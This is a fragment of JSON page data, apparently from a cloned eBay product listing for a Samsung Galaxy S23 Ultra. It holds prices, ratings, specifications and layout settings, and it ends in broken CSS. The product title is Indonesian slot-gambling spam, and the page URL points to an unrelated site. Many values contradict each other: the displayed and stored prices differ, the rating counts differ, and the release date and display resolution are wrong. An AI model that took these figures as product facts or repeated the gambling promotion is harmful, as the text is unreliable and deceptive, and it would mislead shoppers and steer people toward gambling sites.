                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543148": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543141": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543142": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543143": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                }
                              },
                              "menuItemPictureIndexMap": {
                                "0": [11, 12, 13, 14],
                                "1": [15, 16, 17],
                                "2": [18, 19, 20],
                                "3": [21, 22, 23, 24]
                              },
                              "selectedVariationId": 676453543141,
                              "selectedVariationIdsMap": {},
                              "outOfStockLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "(Out of stock)"
                                }]
                              },
                              "menuItemCombinations": {
                                "0": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "1": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }],
                                "2": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "3": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "4": [{
                                  "combinationsMap": {
                                    "Color": 2
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 3
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 0
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 1
                                  },
                                  "isOutOfStock": null
                                }],
                                "5": [{
                                  "combinationsMap": {
                                    "Color": 1
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 2
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 3
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 0
                                  },
                                  "isOutOfStock": null
                                }]
                              },
                              "variationCombinations": {
                                "1_5": 676453543144,
                                "2_4": 676453543145,
                                "2_5": 676453543146,
                                "3_4": 676453543147,
                                "3_5": 676453543148,
                                "0_4": 676453543141,
                                "0_5": 676453543142,
                                "1_4": 676453543143
                              }
                            },
                            "PRODUCT_STAR_RATING": {
                              "_type": "ProductStarRatingModule",
                              "meta": {
                                "name": "PRODUCT_STAR_RATING",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:157558",
                                    "trackableId": "01K5JMHSYZT3PXQEZ14ASX7QG6",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFNZWlQzUFhRRVoxNEFTWDdRRzYAAAAAAA=="
                                  }
                                }]
                              },
                              "starRating": {
                                "_type": "StarRating",
                                "accessibilityText": "4.93 out of 5 stars based on 88,777 product ratings",
                                "averageRating": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "5"
                                  }],
                                  "value": 5
                                },
                                "count": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "88,777 product ratings",
                                    "styles": ["PSEUDOLINK"]
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MODULES",
                                    "clientPresentationMetadata": {
                                      "presentationType": "SCROLL_TO",
                                      "moduleKey": "UserReviews"
                                    }
                                  },
                                  "value": 333
                                }
                              }
                            },
                            "PRODUCT_TITLE": {
                              "_type": "TitleViewModel",
                              "meta": {
                                "name": "PRODUCT_TITLE",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:157458",
                                    "trackableId": "01K5JMHT0YGFTZ9PM8G44M73Y4",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQwWUdGVFo5UE04RzQ0TTczWTQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "mainTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun",
                                  "styles": ["BOLD"]
                                }]
                              }
                            },
                            "PRODUCT_DETAILS": {
                              "_type": "ProductDetailsViewModel",
                              "meta": {
                                "name": "PRODUCT_DETAILS_ABOVE_FBT",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3875|li:7011"
                                  }
                                }],
                                "instanceId": "3875"
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "About this product"
                                }]
                              },
                              "showMore": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Show More"
                                }],
                                "accessibilityText": "Show more product details",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "EXPAND",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3875|li:7704"
                                    }
                                  }]
                                }
                              },
                              "showLess": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Show Less"
                                }],
                                "accessibilityText": "Show less product details",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "COLLAPSE",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3875|li:7705"
                                    }
                                  }]
                                }
                              },
                              "productDetails": [{
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Product Identifiers"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Brand"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Samsung"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Model"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Samsung Galaxy S23 Ultra"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "eBay Product ID (ePID)"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "24020154247"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Product Key Features"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Processor"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Octa Core"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Chipset Model"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Qualcomm Snapdragon 8 Gen 2 Sm8550 (4 NM)"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Network"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Unlocked"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Operating System"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Android"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Storage Capacity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "256 GB"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "200 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Screen Size"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "6.8 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Manufacturer Color"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Phantom Black"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Color"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Black"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Connectivity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Bluetooth, USB Type-C, NFC, GPS, Glonass, Galileo"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dimensions"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Height"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "6.43 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Width"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "3.07 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Weight"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "8.25 oz"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Additional Product Features"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Display Technology"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "AMOLED"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Pixel Density"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "501 ppi"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Stylus"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Year"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "2025"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Display Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "1388 x 1440 Pixels"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Water Resistance"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Depth"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "0.35 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Wireless Charging"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Front Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "12 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Battery Capacity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5000 mAh"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Network Generation"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5G"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Back Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "200 MP, 12 MP, 10 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Date"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "20250217"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Number of Lenses in Selfie Camera"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "1"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Day"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "17"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Month"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "02"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Number of Lenses in Main Camera"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "4"
                                    }]
                                  }]
                                }]
                              }],
                              "expandCollapseControls": {
                                "_type": "ExpandCollapseControls",
                                "viewMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Show More"
                                  }],
                                  "accessibilityText": "Show more product details",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MORE",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "EXPAND",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3875|li:7704"
                                      }
                                    }]
                                  }
                                },
                                "viewLess": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Show Less"
                                  }],
                                  "accessibilityText": "Show less product details",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_LESS",
                                    "clientPresentationMetadata": {
                                      "presentationType": "EXPAND_DETAILS"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "COLLAPSE",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3875|li:7705"
                                      }
                                    }]
                                  }
                                }
                              }
                            },
                            "CONDITION": {
                              "_type": "ConditionViewModel",
                              "meta": {
                                "name": "CONDITION",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:100658",
                                    "trackableId": "01K5JMHT3ATPETTSHM4W483X5A",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQVRQRVRUU0hNNFc0ODNYNUE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "displayLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Condition:"
                                }]
                              },
                              "displayValue": {
                                "_type": "IconAndText",
                                "text": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "New"
                                  }],
                                  "accessibilityText": "New"
                                }
                              }
                            }
                          },
                          "meta": {
                            "pageTemplate": {
                              "_type": "PageTemplate",
                              "templateId": "PRPHeroCardActive",
                              "regions": {
                                "HERO_CARD_OVERLAY": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BIN_NUDGE",
                                        "uxComponentName": "BIN_NUDGE",
                                        "moduleType": "BIN_NUDGE"
                                      }]
                                    }
                                  }
                                },
                                "ATF_TOP_RIVER": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "FINDERS",
                                        "uxComponentName": "FINDERS",
                                        "moduleType": "FINDERS"
                                      }]
                                    }
                                  }
                                },
                                "PRP_HERO_CARD_LEFT": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PICTURE",
                                        "uxComponentName": "PICTURE",
                                        "moduleType": "PICTURE"
                                      }]
                                    }
                                  }
                                },
                                "PRP_HERO_CARD_RIGHT": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PRODUCT_TITLE",
                                        "uxComponentName": "PRODUCT_TITLE",
                                        "moduleType": "PRODUCT_TITLE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PRODUCT_STAR_RATING",
                                        "uxComponentName": "PRODUCT_STAR_RATING",
                                        "moduleType": "PRODUCT_STAR_RATING"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "SELLER_CARD_ATF",
                                        "uxComponentName": "SELLER_CARD_ATF",
                                        "moduleType": "SELLER_CARD_ATF"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BUY_BOX",
                                        "uxComponentName": "BUY_BOX",
                                        "moduleType": "BUY_BOX"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "REGULATORY_COMMON_MODULE",
                                        "uxComponentName": "REGULATORY_COMMON_MODULE",
                                        "moduleType": "REGULATORY_COMMON_MODULE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "RETURNS_ATF_SECTION_MODULE",
                                        "uxComponentName": "RETURNS_ATF_SECTION_MODULE",
                                        "moduleType": "RETURNS_ATF_SECTION_MODULE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "CONDITION",
                                        "uxComponentName": "CONDITION",
                                        "moduleType": "CONDITION"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "MSKU",
                                        "uxComponentName": "MSKU",
                                        "moduleType": "MSKU"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "ITEM_DESC_SELLER",
                                        "uxComponentName": "ITEM_DESC_SELLER",
                                        "moduleType": "ITEM_DESC_SELLER"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "ITEM_DESCRIPTION_DETAILED",
                                        "uxComponentName": "ITEM_DESCRIPTION_DETAILED",
                                        "moduleType": "ITEM_DESCRIPTION_DETAILED"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BUY_BOX_CTA",
                                        "uxComponentName": "BUY_BOX_CTA",
                                        "moduleType": "BUY_BOX_CTA"
                                      }]
                                    }
                                  }
                                }
                              }
                            },
                            "requestParameters": {
                              "PRPEXP.ENABLE_MTP_PERMIT": "true",
                              "PRPEXPSVC.ENABLE_QUANTUM_METRICS": "true",
                              "PRPEXPSVC.ENABLE_BESTOFFER_LAYER": "false",
                              "PRPEXPSVC.ENABLE_CERTIFIED_REFURB": "true",
                              "PRPEXPSVC.SNIPPET_LINES_LIMIT": "3",
                              "PRPEXPSVC.ENABLE_VI_SPOKE": "false",
                              "PRPEXPSVC.ENABLE_NEW_UI_IID_VERBOSE": "false",
                              "PRPEXPSVC.ENABLE_DEEP_LINK": "false",
                              "itemId": "406125476878",
                              "IS_WEBVIEW": "false",
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "PRPEXP.SPF_MEDIAN_TIME": "2000",
                              "PRPEXPSVC.ENABLE_ALL_LISTINGS_GALLERY_VIEW": "true",
                              "PRPEXPSVC.ENABLE_NEW_UI_COPR2": "true",
                              "PRPEXPSVC.ENABLE_SPF": "false",
                              "IS_LOW_INVENTORY": "false"
                            }
                          }
                        }
                      },
                      {
                        "f": 1,
                        "s": {
                          "mobile": false
                        }
                      }],
                    ["s0-2-0-17-4", 4, {}, {
                      "f": 1,
                      "s": {
                        "open": false
                      }
                    }]],
                  "t": ["F", "G", "ajShZgo", "sg", "E"]
                },
                "$$": [{
                  "l": ["g", "url"],
                  "r": {
                    "type": "URL",
                    "value": "https://stberry.com/?iid=406125476878&var=676453543141"
                  }
                }, {
                  "l": ["w", 0, 2, "head", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 0, 2, "body", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 0, 2, "footer", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 3, 2, "model", "modules", "MARS"],
                  "r": ["w", 1, 2, "model"]
                }, {
                  "l": ["w", 4, 2, "model"],
                  "r": ["w", 3, 2, "model"]
                }]
              }).banner - wrap {
                perspective: 1000 px;display: inline - block;
              }.banner - hover {
                width: 100 % ;border - radius: 12 px;margin - bottom: 20 px;box - shadow: 0 0 12 px #ffd700,
                0 0 24 px #ffae00,
